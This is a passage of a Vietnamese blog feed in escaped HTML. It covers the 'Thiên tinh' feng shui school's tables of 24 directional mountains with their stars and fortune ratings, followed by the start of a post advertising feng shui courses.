tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECấn sơn - Thiên thị, Phong các ☞ ◎ (Hưng phúc).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDần sơn - Thiên bồi, Kim bạc ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E3) Chấn quái (Phương vị chính Đông):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EGiáp sơn - Thiên uyển, Quỷ kiếp ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMão sơn - Thiên mệnh, Tướng quân ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EẤt sơn - Thiên quan, Công tào ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E4) Tốn quái (Phương vị Đông nam):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThìn sơn - Thiên cương, Thiên cương ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETốn sơn - Thái ất, Bảo điện ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETỵ sơn - Thiên bình, Kim chi ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E5) Ly quái (Phương vị chính nam):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EBính sơn - Thái vy, Viêm liệt ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENgọ sơn - Thiên mã, long trì ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EĐinh sơn - Nam cực,  Đế liễn ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E6) Khôn quái (Phương vị Tây nam):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMùi sơn - Thiên thường, Thiên sát ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EKhôn sơn  - Thiên tiền, Bảo cái ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThân sơn  - Thiên quan, Ngọc ấn ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E7 ) Đoài quái (Phương vị chính Tây):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECanh sơn - Thiên hán, Kiếp sát ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDậu sơn - Thiếu vy, Hoa cái ☞◎ (Hưng phúc).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETân sơn  - Thiên ất, Trực phù ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E8 ) Càn quái (Phương vị Tây bắc):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETuất sơn - Thiên khôi, Địa sát ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECàn sơn - Thiên cứu, Long lâu ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EHợi sơn - Thiên hoàng, Ngọc diệp ☞◎ (Hưng phúc).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETHỨ TỰ 24 THIÊN TINH BIẾN CHUYỂN THEO THỜI VẬN:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E1. Long lâu; 2. Ngọc diệp; 3. Bát vũ.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E4. Đế toạ; 5. Loan giá; 6. Thiên điếu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E7. Phụng các; 8. Kim tương; 9. Quỷ kiếp.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E10. Tướng quân;11. Công tào; 12. Thiên cương.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E13. Bảo điện; 14. Kim chi; 15. Viêm liệt.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E16. Long trì; 17. Đế liễn; 18. Thiên sát.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E19. Bảo cái; 20. Ngọc ấn; 21. Kiếp sát.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E22. Hoa cái; 23. Trực phù; 24. Địa sát.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETẠI VẬN 8 (TỪ NĂM 2004 ĐẾN NĂM 2023) THIÊN TINH 24 SƠN NHƯ SAU:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(1) Long lâu tại phương Cấn; (2) Ngọc diệp tại phương Dần; (3) Bát vũ tại phương Giáp; (4) Đế toạ tại phương Mão; (5) Loan giá tại phương Ất; (6) Thiên điếu tại phương Thìn; (7) Phụng các tại phương Tốn; (8) Kim tương tại phương Tỵ; (9) Quỷ kiếp tại phương Bính; (10) Tướng quân tại phương Ngọ;(11) Công tào tại phương Đinh; (12) Thiên cương tại phương Mùi; (13) Bảo điện tại phương Khôn; (14) Kim chi tại phương Thân; (15) Viêm liệt tại phương Canh; (16) Đế liễn tại phương  Dậu; (17) Long trì tại phương Tân; (18) Thiên sát tại phương Tuất; (19) Bảo cái tại phương Càn; (20) Ngọc ấn tại phương Hợi; (21) Kiếp sát tại phương Nhâm; (22) Hoa cái tại phương Tý; (23) Trực phù tại phương Quý; (24) Địa sát tại phương Sửu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETẠI VẬN 9 (TỪ NĂM 2024 ĐẾN NĂM 2043) THIÊN TINH 24 SƠN NHƯ SAU:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(1) Long lâu tại phương Ngọ; (2) Ngọc diệp tại phương Đinh; (3) Bát vũ tại phương Mùi; (4) Đế toạ tại phương Khôn; (5) Loan giá tại phương Thân; (6) Thiên điếu tại phương Canh; (7) Phụng các tại phương Dậu; (8) Kim tương tại phương Tân; (9) Quỷ kiếp tại phương Tuất; (10) Tướng quân tại phương Càn; (11) Công tào tại phương Hợi; (12) Thiên cương tại phương Nhâm; (13) Bảo điện tại phương Tý; (14) Kim chi tại phương Quý; (15) Viêm liệt tại phương Sửu; (16) Đế liễn tại phương Cấn; (17) Long trì tại phương Dần; (18 ) Thiên sát tại phương Giáp; (19) Bảo cái tại phương Mão; (20) Ngọc ấn tại phương Ất; (21) Kiếp sát tại phương Thìn; (22) Hoa cái tại phương Tốn; (23) Trực phù tại phương Tỵ; (24) Địa sát tại phương Bính.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E24 THIÊN TINH CÁT HUNG THEO THỜI VẬN QUY ĐỊNH NHƯ SAU:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E1. Long lâu (Cát); 2. Ngọc diệp (Đại cát); 3. Bát vũ (Cát).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E4. Đế toạ (Cát); 5. Loan giá (Bình); 6. Thiên điếu (Hung).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E7. Phụng các (Đại cát); 8. Kim tương (Cát); 9. Quỷ kiếp (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E10. Tướng quân (Bình); 11. Công tào (Bình); 12. Thiên cương (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E13. Bảo điện (Cát); 14. Kim chi (Cát); 15. Viêm liệt (Cát);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E16. Long trì (Bình); 17. Đế liễn (Cát); 18. Thiên sát (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E19. Bảo cái (Bình);  20. Ngọc ấn (Bình); 21. Kiếp sát (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E22. Hoa cái (Đại cát); 23. Trực phù (Cát) 24. Địa sát (Hung).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E* LƯU Ý: \u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EĐể biết sự tốt xấu của các phương vị (trong 24 sơn) cần kết hợp giữa Thiên tinh (nguyên bàn) và Thiên tinh đã biến chuyển theo thời vận. Thiên tinh phái từ xưa đến nay rất ít phổ biến rộng rãi ra bên ngoài mà thường lưu truyền hạn chế trong bản phái. Tuy nhiên đây là một trong những trường phái căn cứ vào Thiên tinh (Thiên văn) để phán đoán các phương vị tốt xấu. Đồng thời kết hợp xem các sơn pháp, sa pháp, thủy pháp ứng với các Thiên tinh để biết cát hung. Do vậy độ chuẩn xác rất cao nếu thông hiểu và kết hợp tốt với phái hình thế. \u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlVBhIkgrg6j4vVNpsxT25SFKkGskuRxKOcDWpwMdq11d-4jQM8hwTH5ebOib9WFhkSGQ9VesC-PA3QyqbBC0J_ss2573FHq9A8Y5ARjuG0bTy4xQW0h7ZXgfatKvo99q0ExI63ARGv9Qn4Q7uf8ShrQDAHwnG-5vfCUl1PyEkL5wGsIC2jztCjI4qF0\/s798\/v%C4%83n%20h%C3%B3a.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"398\" data-original-width=\"798\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlVBhIkgrg6j4vVNpsxT25SFKkGskuRxKOcDWpwMdq11d-4jQM8hwTH5ebOib9WFhkSGQ9VesC-PA3QyqbBC0J_ss2573FHq9A8Y5ARjuG0bTy4xQW0h7ZXgfatKvo99q0ExI63ARGv9Qn4Q7uf8ShrQDAHwnG-5vfCUl1PyEkL5wGsIC2jztCjI4qF0\/s320\/v%C4%83n%20h%C3%B3a.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETrân trọng!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/7835836452235479750\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2025\/04\/phong-thuy-co-truyen-thien-tinh-phai.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7835836452235479750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7835836452235479750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2025\/04\/phong-thuy-co-truyen-thien-tinh-phai.html","title":" PHONG THỦY CỔ TRUYỀN THIÊN TINH PHÁI THUẬT SỐ TINH HOA"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlVBhIkgrg6j4vVNpsxT25SFKkGskuRxKOcDWpwMdq11d-4jQM8hwTH5ebOib9WFhkSGQ9VesC-PA3QyqbBC0J_ss2573FHq9A8Y5ARjuG0bTy4xQW0h7ZXgfatKvo99q0ExI63ARGv9Qn4Q7uf8ShrQDAHwnG-5vfCUl1PyEkL5wGsIC2jztCjI4qF0\/s72-c\/v%C4%83n%20h%C3%B3a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-7930257605586286610"},"published":{"$t":"2025-03-10T21:10:00.000+07:00"},"updated":{"$t":"2025-03-10T21:10:20.338+07:00"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfnjp48CojDH2tdzKZWjtH0YisXHIbjkSChqVx1uutJ3eEWkTrp-iL6HgNzG_dVH5DxnR0ybBxw_SGh642wuvfcuG59HOA0hCBrJt1_C-x9GoUG-_WPPKJsPqmxfihvpQNC3qY5cfw7IYLP3KqW4q5RJBT5mBGCRF0nsNGBC4mNzhLV3likWCuJ62ixA\/s753\/GI%C3%81O%20TR%C3%8CNH.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"753\" data-original-width=\"513\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfnjp48CojDH2tdzKZWjtH0YisXHIbjkSChqVx1uutJ3eEWkTrp-iL6HgNzG_dVH5DxnR0ybBxw_SGh642wuvfcuG59HOA0hCBrJt1_C-x9GoUG-_WPPKJsPqmxfihvpQNC3qY5cfw7IYLP3KqW4q5RJBT5mBGCRF0nsNGBC4mNzhLV3likWCuJ62ixA\/s320\/GI%C3%81O%20TR%C3%8CNH.png\" width=\"218\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;NỘI DUNG CƠ BẢN KHÓA TRUNG CẤP PHONG THỦY HỌC CỔ TRUYỀN\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E* Giới thiệu về khóa học:\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EKiến thức phong thủy rộng lớn vô cùng. Các trường phái phong thủy rất đa dạng và phong phú. \u003Cspan class=\"html-span xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EDo vậy trước khi muốn học phong thủy người học cần xác định học các trường phái phong thủy nào? Người học nên có định hướng cụ thể, xác định rõ học để làm gì? Phương pháp học thế nào? Tinh thần và thái độ tiếp thu kiến thức ra sao?\n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EĐạo đức và nhân cách của người truyền dạy và người được truyền dạy rất quan trọng. Thiếu một trong hai thì việc học và dạy sẽ khó hoàn thiện. Phong thủy thuộc bộ môn Huyền học nên kiến thức khó truyền thụ và cũng khó tiếp thu. Nếu không có sự quyết tâm, không có niềm đam mê học thuật, đồng thời không có sự kiên trì và nhẫn nại thì rất khó thu được kết quả như mong muốn. Mặt khác kiến thức phong thủy thực thụ cũng không phải ai cũng có cơ hội tiếp cận được. Kết quả tiếp nhận kiến thức phong thủy phụ thuộc rất nhiều vào người truyền dạy. Vì cho dù người học có tiếp thu nhanh, trí nhớ tốt, nhận thức tốt, quyết tâm cao... nhưng trình độ người truyền dạy kiến thức không giỏi, phương pháp giảng dạy không khoa học hoặc không muốn truyền dạy hết những kiến thức “bí quyết” thì việc dạy và học cũng chỉ nửa vời, thậm chí vô ích. Chính vì thế những nguyên tắc được đặt ra trước khi học là hết sức cần thiết. Nếu dạy và học chỉ chạy theo trào lưu, học với số đông nhưng không có chất lượng thì việc dạy và học cũng không đạt yêu cầu. \n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003ELớp \u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EPHONG THỦY HỌC CỔ TRUYỀN SƠ CẤP\u003C\/span\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E hiện tại đã trải qua được một khóa đầu tiên (năm 2024). Mặc dù có khá nhiều bạn muốn đăng ký học nhưng thời gian vừa qua do bận giải quyết những công việc quan trọng của dòng họ và gia đình nên tôi chưa mở thêm khóa học mới. \n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EĐầu xuân năm mới 2025 (Ất Tỵ) tôi tiếp tục mở lớp truyền dạy phong thủy cổ truyền khóa Sơ cấp và Trung cấp.\n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EThời gian đăng ký học từ nay đến hết tháng hai dương lịch (Lớp sơ cấp học trong 3 tháng vào các tối thứ 2, thứ 4 và thứ 6. Lớp Trung cấp học trong khoảng hơn 4 tháng vào các tối thứ 3, thứ 5, thứ 7 trong tuần, mỗi tối học trong 2 giờ - từ 20 giờ đến 22 giờ).\n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EKiến thức phong thủy cổ truyền sẽ được truyền dạy đến học viên đầy đủ, dễ hiểu, dễ nắm bắt, học có chất lượng và có hiệu quả. Trên cơ sở học những kiến thức phong thủy cổ truyền chính thống. Người truyền dạy và người được truyền dạy thấy được sự tôn trọng lẫn nhau. Trong việc dạy và học luôn thể hiện rõ tâm tư, tình cảm, ý kiến trao đổi thẳng thắn để kiến thức đến với học viên một cách tự nhiên nhất, đầy đủ nhất, đạt kết quả cao nhất. Mục đích cuối cùng đó là: \u003C\/i\u003E\u003Cspan style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EKIẾN THỨC PHONG THỦY CỔ TRUYỀN GÓP PHẦN GIÚP CHO CUỘC SỐNG TỐT ĐẸP HƠN.\n\u003C\/span\u003E\u003C\/span\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003ETừ hôm nay quý vị và các bạn có thể đăng ký học qua Zalo số: 0392884707 hoặc nhấn vào nút gọi ngay, hoặc đăng ký qua tin nhắn tại đây.\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003ETrân trọng!\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcDX16rLsHD9BKDJ7VtUpYX19XZ6hdcd76REE8t0strSYjFrQNBP03PwY7AFnjyai7TDfyne0_TJF33TFcEkWbX8-U1MFrLfOQbr3l17ZJR5MBaLheQkrpf3ew5Ijnr-AjJTiMq7oLmmZR-NG5JBxsBDxnRoSNZBWw0QYP4_GRBGKciNN6DiVq7wI5NsU\/s872\/B%C3%80I%201A.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"872\" data-original-width=\"629\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcDX16rLsHD9BKDJ7VtUpYX19XZ6hdcd76REE8t0strSYjFrQNBP03PwY7AFnjyai7TDfyne0_TJF33TFcEkWbX8-U1MFrLfOQbr3l17ZJR5MBaLheQkrpf3ew5Ijnr-AjJTiMq7oLmmZR-NG5JBxsBDxnRoSNZBWw0QYP4_GRBGKciNN6DiVq7wI5NsU\/s320\/B%C3%80I%201A.png\" width=\"231\" 